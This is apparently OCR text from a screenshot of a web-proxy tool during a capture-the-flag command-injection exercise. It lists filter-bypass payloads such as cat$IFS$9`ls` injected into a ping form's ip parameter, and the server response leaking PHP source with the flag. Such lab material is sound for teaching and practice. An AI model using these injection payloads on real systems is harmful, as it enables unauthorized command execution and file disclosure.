 8 cat$IFS$9`ls` 200 874
9 ${IFS} 200 204
10 cat${IFS}`ls` 200 204
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Thu, 11 May 2023 15:33:07 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Content-Length: 693
8
9 /?ip=
10 <pre>
PING 127.0.0.1 (127.0.0.1): 56 data bytes
11 <?php
12 $flag = "flag{dfbd3c82-4831-45c2-b5c2-4ec38718d7f0}";
13 ?>